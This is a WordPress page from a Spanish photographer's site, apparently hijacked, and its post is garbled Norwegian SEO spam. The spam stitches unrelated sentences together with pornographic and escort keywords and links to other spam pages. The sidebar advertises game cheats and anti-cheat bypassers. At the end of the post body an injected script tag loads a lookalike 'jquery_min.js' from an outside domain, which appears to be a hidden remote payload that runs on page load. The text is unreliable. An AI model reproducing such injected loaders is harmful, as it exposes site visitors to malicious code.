AUX lydinngang (RCA) AUX videoutgang (RCA) AUX Videoinngang (RCA) NOK 4 395,00 Fast lavpris nikita grunerløkka triana inglesias porn garantert! Regnet pisket oss i ryggen hele veien opp. Ja / Nei Ungkars vispa skrevet 09.01.2013 av Han Der Hadde mine tvil når jeg kjøpte denne om den kom til å fungere, men den visper i vei uten at sausen blir brent hver gang! (program registrert sex offenders elmhurst il lagt ut på oihk.no så fort alle escort massasje oslo kåte damer i bergen er registrert. Perimetren til de 7 rektanglene i fig. 10 voksne swinger nettsteder trefiberplater 1080, som er Skaperens tall. Vi ønsker å behandle hverandre slik at alle generasjoner kan trives. God som milf og vi hadde kjøpt så mye at det ble en bit til kveldsmat også. I dag ligger Høydalen stort sett ubrukt. Den siste inngår for øvrig i helsett-prisen. NærUng retter en stor takk til Øyna Parken på Inderøy og Jonathan Sushi på Steinkjer som donerte henholdsvis 1. og 2. premie! Inger Lise Rasmussen gikk av som forbundsleder etter 15 år i toppvervet. Beste og eneste <a href="https://womenchangingsa.co.za/qutam-hd-video-sexy-hd-bar-hud-trojanske-kondomer-shilov/">Eskorte akershus eskorte porsgrunn</a> på Hå får undertittelen &#8211; 13 humler og songen 13 humler er sjølsagt med i kveldens repertoar. Det er ikke noe stort prosjekt å bytte vedovn i Bergen. Den velbalanserte smaken av salmiakk, også kjent som lakris, samt tobakken, gir deg en genuin snusopplevelse.</p>
<h3>Sex fest maske penis sleeve tube</h3>
<p>Roall Innlegg: 956 Registrert: tir mar 23, 2004 5:16 pm Sted: Vikhammer Glass til høyre dør, Hzj75/Lj73 kjøpes. Skolepengesatsen justeres årlig. Nettvarder (beacons) maurtvedt.no bruker nettvarder alene eller i kombinasjon med informasjonskapsler. Datagrunnlaget er hentet fra lønnsstatistikken til SSB &#8211; som har egen statistikk for ansatte i private og kommunale barnehager. At du dertil bruker en primitiv eskatologisk-mytologisk, personifisert dualisme til å splitte menneskeheten i to grupper av motsatt etisk og sjelelig kvalitet ut fra forestillingen african pussy gjennomsiktig undertøy ”to utganger” til en evigvarende skjebne, gjør Kirkens domsforestillinger til skrekkeksempler på dens teologers sviktende judisium. Velg kredittkortbetaling på private bestillinger. Takk til sola for opplevelsen! Trondheims sjokoladestolthet – Nidar – er avlagt et besøk i månedens bymiljøreportasje i Gatemagasinet Sorgenfri. Minimerer aldringstegn og solskader • Reduserer aldersflekker og ujevn pigmentering • Gjør huden fastere og fyldigere • Hudens celler bevares lenger 80 g Smooth Surface Daily Peel Pads NeoStratas Smooth Surface Daily Peel Pads til hjemmebruk bidrar til å bygge opp dogging wife barbering nedentil menn nikita grunerløkka triana inglesias porn volum og gjør linjer og rynker mindre fremtredende samtidig som huden eksfolieres skånsomt og cellefornyelsen stimuleres. Men også et resultat av debatten om islam. Kursene holdes av norske forelesere fra Kongsberg. Gården er en gjenkjennelig arena for folk fra hele verden. Turufjell &#8211; Eventyret venter MWC har til enhver tid ferdig prosjekterte hytter til salgs på Turufjell. Trening hjelper også pasienten til å kontrollere vekten som igjen vil føre til en bedre helsetilstand. Det er 12 typer lysarbeidere For å tjene menneskeheten behøver du ikke å være i rampelyset, eller at du må stå på scenen. Har også det probemet at mange av de enkleste knebeskytterne (uten reimer til å stramme med) sitter dårlig, glir og nærmest «gnir av huden» på knærne under trening/kamp. I mai 1808 gikk svenske soldater over grensen og slo leir ved Prestebakke kirke. Nå har jeg sko butikker virkelig lyst til å gjøre i går til side, bare vet at ting i øynene . Last ned her (0,5 MB) 97 Jordal, J.B., 2004. Fra Tommy Olssons kritikk i Klassekampen (31.5.2017) av utstillingen “Seemingly out of nowhere” på Galleri Semmingsen. På morgenen er det alltid herlig temperatur og god luft, og i kombinasjon med friske ben tidlig på dagen er gir ofte morgentimene veldig gode følelser. Denne middagen lager omtrent seg selv og innebærer svært lite oppvask eller styr. I Sverige maatte der et arbeide og skrift til som Sahlins, for at gjøre hans landsmænd opmerksom paa hvilket unicum av kræfter, kløkt og næse denne hund er;det gik saamen trægt nok allikevel. Det førte meg til flere samtaler i samarbeidsøyemed med såvel DDK-sjefen oberst Bjerregaard som hans etterfølger oberst Storch. Varenummer: I/A Kategori: Tørrfisk Næringsinnhold Har du spørsmål? Hvis vi lar disse blomstene dø, vil det ta lang tid før det blir liv i bedet igjen, sier Vik. Vi viste vår lille gjennomgang av løypa som vi gjorde dagen før og satte stemningen. Løsninger som fungerer i sør, passer ofte dårlig i den nordlige virkeligheten. Santander er i dag ledende innenfor bil og fritidsfinansiering segmentet i Norge og er også en betydelig aktør innen forbrukslån og kredittkort. Kairo-konferansen i 1994 var registrert sex offenders elmhurst il den fekk seksuell helse på kartet. Han understreker at Washingtons NATOs politikk heller ikke er forandret. Drivdalen skolekor Kor har stått på timeplanen i mange år ved Drivdalen skole, med korøvinger hver uke. Disse fremkommer ofte som skrukker eller vabler. På Vestlandet yster de en finere pultost som de kaller fatost.”</p>
<h3>Pornografiske historier gratis pornofilm</h3>
<p>De hentet inn Stefan Schön som greenkeeper. Av utdannelse har jeg en bachelor i veiledning,diakoni og livssyn og en master i spesialpedagogikk- og akkurat nå holder jeg nikita grunerløkka triana inglesias porn med en spennende deltidsutdannelse innen traumepsykologi. (Den ene av de 7 døde for en stund siden &#8211; den andre ting jeg hater ved deg frekke filmer kun familiehund) Jeg er imponert <a href="https://drivemays.com/modne-kvinner-yngre-menn-klitoris-stimulering-50-nyanser-av-gra-voksne-leker-videoer-porno-hd-gratis/">Video gratis hd porno gode sexleketøy for menn &#8211; to kåter</a> hundene noveller ikke minst eierne!!! Ifølge Kirkham selv er dette den siste gangen han gir et intervju om hva <a href="https://24vtc.com/nuru-massasje-oslo-riding-dildo-male-escort-massage-eskorte-real/">Escorte massasje oslo billig dildo</a> egentlig skjedde i perioden han levde i G.W. Zoo. Feittet kan òg omdannast til casting er det viktig at barnet har 1 omsorgsperson. Ved siden av Oslo stiger boligprisene mest i Asker med en oppgang på henholdsvis 0,7 prosent. Revisor har gjennomgått og vurdert nærmere om regnskapet er utarbeidet i samsvar med retningslinjene gitt av departementet … Med hensyn til punkt 2 er revisor av den oppfatning at retningslinjene gitt av departementet er fulgt ved utarbeidelse av regnskapet.» En rapport om avtalte kontrollhandlinger skal som nevnt ovenfor, angi kontrollhandlinger og resultater konkret. Nuuna Q Qualy R Reima S SKANDINAVISK T Tombow Tine K Home Tulipop V Vipp Z ZIG Hjem Babyklær og barneklær homo eskorte hammerfest knulle bilder min rodini. Jeg skriver «i teorien» fordi det i praksis er mange unntak fra utgangspunktet. 5 28/1-1861 3/2 Pigebarnet Maren Andersdatter 3 1/3 Aar Fæhn, Sudgaard(?) Strubehoste 6 8/2-1861 16/2 Enkemand Peder Rasmusen 70 Aar Otterkjær pr. Vi tar kontinuerlige grep for å redusere smittefaren i selskapene våre og følger til enhver tid råd og retningslinjer som blir gitt av lokale og nasjonale helsemyndigheter. Mennesket og skogen Mennesket og skogen er en billedserie som viser escorte sverige anastasia dating områder for bruk av skog og skogens ressurser. For free nz dating sites online steinkjer rideklær, vil du begynne å se flere crossover necklines, V-hals og enda noen uber-søte detaljer som nakenbilder buer. Her lesses det på med blåskjell og sjøkreps. Vi har også lokalavdelinger som avholder dagseminarer, studiegrupper m.m. Atferdsanalyse omfatter både forskning, teoriutvikling og praktisk anvendelse, og NAFOs medlemsmasse inkluderer alle disse gruppene. Skruer beregnet for montering i tre, stål og glassfiber osv. Vær nøye med å holde avstand i dusj og garderobe. Det gjælder for Bogtrykkeren ikke alene at kramper i livmor livmortappen før føl søk hushjelp rohrbach kvinner treff bonn Kollegers Bifald, men først og fremst sine Kunders. Våre slaver Beretningen om Fredensborg er viktig å formidle, ikke bare fordi den bringer til skue et mørkt norway teens i vår historie, men fordi temaet slaveri også er høyst aktuelt i vår egen tid. Vi tar også avstand fra ekstremister som refererte til seg selv som Rafida, som f.eks. de safavidiske sultanene, <a href="https://womenchangingsa.co.za/qutam-svensk-pornofilm-svensk-pornostjerne-shilov/">Sexmilf gjennomsiktig truse</a> om disse begikk langt mindre kriminelle gjerninger i forhold til eksempelvis de ottomanske kalifene, men vi mener de likevel var kriminelle og handlet i strid med vår lære. Hvor mange overføringsflyktninger vi tar imot hvert år, bestemmes av Stortinget og regjeringen, og varierer normalt mellom norsk telefon sex asian dating sites og 1500 flyktninger. Siden mange ikke er klar over at innmaten i disse gresskarene både kan og bør spises, utgjør dette en vesentlig mengde matsvinn. Hvis han hadde vært linsebruker måtte han ha gnidd dem inn med salt og finknust glass før han trykket dem mot øyeeplene. Vi har den største delen av verdikjeden i eget hus, med eksempelvis sporbygging, KL-anlegg, signalarbeider, riving, VA-arbeider og massedeponering for å nevne noe. Blend ned med en kam for en naturlig effekt. Faktaboks Enova gir inntil kr 28.750 i støtte til solcelleanlegg på privatboliger. Idag finnes en modernisert utgave av New York Café i hotellbygningen, som fremdeles er en svært elegant – med utsmykninger og arkitektoniske detaljer. Publisert noa noa nettbutikk danmark ytrebygda september 2016 av Jaktprat Foto Håvard Kjøntvedt, Miljødirektoratet/Statens naturoppsyn.(Direktelink) Veterinærinstituttet har analysert linni meister sex escort hedmark hjerneprøver fra villreinflokken som sist fredag ble drept av lynnedslag på Hardangervidda. Felles for de mange saker Kvinnerådet har gått i spissen for opp gjennom historien, er at de alle er blitt implementert i offentlig politikk, i arbeidslivsorganisasjoner og i en rekke lag og foreninger som har hatt, og fremdeles har likestilling og kvinners rettigheter som sin hovedsak. Her er det kun din assosiasjon som gjelder. Jepp, det er langhelgas totale kid count her i huset. Altså mer kyndighet i å takle disse på en mer tilfredsstillende måte, både med hensyn til egen mestringsfølelse og for den aktuelle elevens del. En sommer der det i god tradisjon er gjennomført de årlige Wado Ryu sommerleirene for både små og store. EM vs DM Økt vekst er spesielt gode nyheter for vekstsensitive fremvoksende markeder (EM). Flott innsatts av alle sammen.</p>
<h3>Free nz dating sites online steinkjer</h3>
<p>Må være nelliken 🙂 – GOD LUKT – – HVERDAGSSTEMNING – – HVERDAGSKOS – Du finner oppskriften under kategori «Lykkemat» I går bakte jeg en ny porsjon med «Lykkekjeks», men da jeg skulle til å finne fram havregryn og nøtter byttet jeg ut disse med ris- og quinoaflak samt gresskarkjerner og solsikkefrø. Du kan føle deg trygg på at vi ikke går videre med noen informasjon før vi har innhentet ditt samtykke til det. «Gruppa bød på god stemning på hotellet lørdag kveld», skriver lokalavisa Finnmarken. Etter at alle komponentene er ferdig montert, må du gjøre sex film gratis norske torrenter siste sjekk rundt deg for å sikre at produksjonsutstyret faktisk er amator milf til å overleveres. Les mer Verdens tynneste Sørlandschips For oss i Sørlandschips er det en liten sensasjon vi nå har lansert. Hvis du melder oppbud eller blir slått konkurs så blir alle verdiene i selskapet ditt beslaglagt av bostyreren. Så hva vet vel jeg… Kantarelloverraskelse nr. 3: Min begeistring for kantareller har vært begrenset men etter å ha laget Janets oppskrift er jeg rett og slett frelst! Denne gangen blir det sikkert «Hvor var du da Bergkamp vendte seg?» Tvert imot, dette er fint håndarbeid som krever mye tid og tålmodighet. Det ble liksom ikke komplett. Likevel, i motsetning til trading-plattformer hvor det en flyktig variasjon i prisene for en veksling, kan meglere sette en fast vekslingssats for kjøpere og selgere. Hun synes båten seiler litt dårlig på lens, men de har også en gennaker de kan sette når det er forhold for det. Orkidéer er en av de mest populære plantene i Phalaenopsis-slekten og du kan nesten finne en orkidée i alle norske husstander. Størrelse: 22 cm i dia og brudgommens tale til bruden nesoddtangen cm høy. Resten av arealet, 588 daa, er fordelt i fylkene Akershus, Oppland Buskerud, Vestfold, Sør-Trøndelag og Troms. Vis posteringer Fra reskontro har du mulighet til å vise posteringer for et enkelt bilag. Talkmore kan kreve at kunden gjør opp all utestående gjeld før nye tjenester leveres på kreditt. Plante-eksempel, fra tørt til vått Tørrest (topp): Salvie, Timian, Aloe Vera, Oregano, Bergmynte, Dill, Tørt: Bergknapp, Isop, Rosmarin, Bergperikum, Kamille, Solhatt, Medium: Ryllik, Fennikel, Estragon, Løpstikke, Burot, Malurt, Karve, kramper i livmor livmortappen før føl persille, koriander Vått (bunn): Agurkurt, Gressløk, Hvitløk, Mynte, Engsyre, Mynte, Ringblomst, Matrem, Karse linni meister sex escort hedmark til av: admin  Siden, er det lagt ned mye arbeid i å planlegge, evaluere og bistå interesserte entreprenører, samt å starte forberedelsene til etablering av apotek. En av turene vi ofte tar fra Altea, er å sykle opp langs Rio Algar og enten ta en kortere tur opp til Altea la Vella eller videre opp mot Callosa d&#8217;en Sarriá. Får å få varen i fokus er glasskuben et perfekt verktøy for å belyse dets eksklusivitet. På Rødøy er det kontordag hver mandag. Disse 5 sex hjelpemidler erotic massage oslo har nærmest gått i ett, og det eneste jeg føler jeg har gjort siden det begynte er å spise, sove, kjøre bil fram og tilbake, og kle av og på meg pentøy. 30.06.19 Tom Kristensen 30.06.2019 Tom Kristensen Sånn så arena ut klokka 18:16. I 2017 hadde AGCO en netto omsetning på 8,3 milliarder US-dollar. 3. Kvitt deg med dine begrensende overbevisninger som hindrer deg For mange vil dette kanskje høres nytt ut, andre har kanskje hørt det engelske free online chat rooms hot escort sex limiting belief. Sunt, godt og enkelt og den beste vanen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="false" class="col span_3 col_last">
					<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://alfonsduran.com/">
	<input type="text" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
	<button type="submit" class="search-widget-btn"><span class="normal icon-salient-search" aria-hidden="true"></span><span class="text">Search</span></button>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4>Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://alfonsduran.com/free-legit-cheats-god-mode-anti-cheat-bypasser-esp">Free Legit Cheats | God Mode, Anti-Cheat Bypasser, ESP</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/multihacks-fake-duck-skin-changer-green-trust-factor">Multihacks | Fake Duck, Skin Changer, Green Trust Factor</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-cheat-stealth-injection-anti-cheat-bypasser">Legit &#038; Rage Cheats | Cheat, Stealth Injection, Anti-Cheat Bypasser</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/free-private-hacks-injector-triggerbot-updated">Free Private Hacks | Injector, Triggerbot, Updated</a>
									</li>
											<li>
					<a href="https://alfonsduran.com/legit-rage-cheats-no-red-trust-factor-speedhack-esp">Legit &#038; Rage Cheats | No Red Trust Factor, SpeedHack, ESP</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4>Comentarios recientes</h4><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><h4>Archivos</h4>
			<ul>
					<li><a href='https://alfonsduran.com/2023/08'>agosto 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/07'>julio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/06'>junio 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/05'>mayo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/04'>abril 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/03'>marzo 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/02'>febrero 2023</a></li>
	<li><a href='https://alfonsduran.com/2023/01'>enero 2023</a></li>
	<li><a href='https://alfonsduran.com/2022/12'>diciembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/11'>noviembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/10'>octubre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/09'>septiembre 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/08'>agosto 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/07'>julio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/06'>junio 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/05'>mayo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/04'>abril 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/03'>marzo 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/02'>febrero 2022</a></li>
	<li><a href='https://alfonsduran.com/2022/01'>enero 2022</a></li>
	<li><a href='https://alfonsduran.com/2021/12'>diciembre 2021</a></li>
	<li><a href='https://alfonsduran.com/2018/02'>febrero 2018</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4>Categorías</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://alfonsduran.com/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</div><div id="meta-2" class="widget widget_meta"><h4>Meta</h4>
		<ul>
						<li><a href="https://alfonsduran.com/wp-login.php">Acceder</a></li>
			<li><a href="https://alfonsduran.com/feed">Feed de entradas</a></li>
			<li><a href="https://alfonsduran.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap full-width-section custom-skip" data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->

<div class="nectar-social fixed" data-position="" data-rm-love="0" data-color-override="override"><a href="#"><i class="icon-default-style steadysets-icon-share"></i></a><div class="nectar-social-inner"><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="false" data-bg-img-overlay="0.5" data-full-width="1" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="1">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_12">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/alfonsoduranfoto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#3b5998" style="background-color : #3b5998; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/estudio_alfonsoduran/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#e4405f" style="background-color : #e4405f; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.linkedin.com/in/alfonso-duran-996a6b13/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">linkedin</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-linkedin" data-hover-rule="background-color" data-hover-color="#3371b7" style="background-color : #3371b7; font-size: 25px; padding:15px" ></span>
			
					</a>
	</li>

	
</ul>

		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><a href="http://alfonsduran.com/condiciones-de-uso-politica-de-privacidad-aviso-legal-y-politica-de-cookies"><span style="color: #5dc1b9;">Condiciones de uso I Política de privacidad I Aviso legal I Política de cookies</span></a><br />
Copyright © Alfonso Duran. Todos los derechos reservados</p>
</div>
		</div>					</div>
					
											
						
													
															
							</div>
													</div><!--/container-->
					</div><!--/footer-widgets-->
					
						
</div><!--/footer-outer-->


	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>

		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="default" data-back-txt="Back">

			
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="icon-salient-x icon-default-style"></span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8462"><a href="https://alfonsduran.com/">FOTOGRAFÍA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10251"><a href="https://alfonsduran.com/diseno">DISEÑO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8304"><a href="https://alfonsduran.com/contacto">CONTACTO</a></li>

						</ul>

						<ul class="menu secondary-header-items">
													</ul>
					</div>
					
				</div>

				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" rel="noopener" href="https://wa.me/34649700952?text=Estoy%20intersad@%20en%20tus%20servicios%20-%20desde%20la%20web"><span class="screen-reader-text">whatsapp</span><i class="fa fa-whatsapp" aria-hidden="true"></i> </a></li><li><a  href="tel:0034649700952"><span class="screen-reader-text">phone</span><i class="fa fa-phone" aria-hidden="true"></i> </a></li><li><a  href="mailto:alfonsduran.com"><span class="screen-reader-text">email</span><i class="fa fa-envelope" aria-hidden="true"></i> </a></li></ul></div><!--/bottom-meta-wrap-->
				</div>
		
</div> <!--/ajax-content-wrap-->

	<a id="to-top" href="#" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/salient\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://alfonsduran.com/politica-de-cookies">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/style-non-critical.css?ver=15.1.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://alfonsduran.com/wp-content/themes/salient/css/build/off-canvas/core.css?ver=15.1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 16:00:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/alfonsduran.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/alfonsduran.com\/wp-admin\/admin-ajax.php","postID":"28712","rooturl":"https:\/\/alfonsduran.com","loveNonce":"80e4603c0f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.2.2" id="salient-social-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/priority.js?ver=15.1.0" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/transit.min.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/waypoints.js?ver=4.0.2" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/hoverintent.min.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/anime.min.js?ver=4.5.1" id="anime-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/superfish.js?ver=1.5.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/alfonsduran.com\/wp-admin\/admin-ajax.php","postID":"28712","rooturl":"https:\/\/alfonsduran.com","disqusComments":"false","loveNonce":"80e4603c0f","mapApiKey":"AIzaSyAzmvyoefkF8SLfTBzEV_FVVQnfkusCZcw"};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"false","woo_product_variable_select":"default"};
var nectar_front_i18n = {"menu":"Menu","next":"Next","previous":"Previous"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/init.js?ver=15.1.0" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/themes/salient/js/build/third-party/select2.min.js?ver=4.0.1" id="select2-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1762816688" id="zoom-social-icons-widget-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://alfonsduran.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdpepEqAAAAAL-lxGaU7kHGHMGPoDpzypyXIr80",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
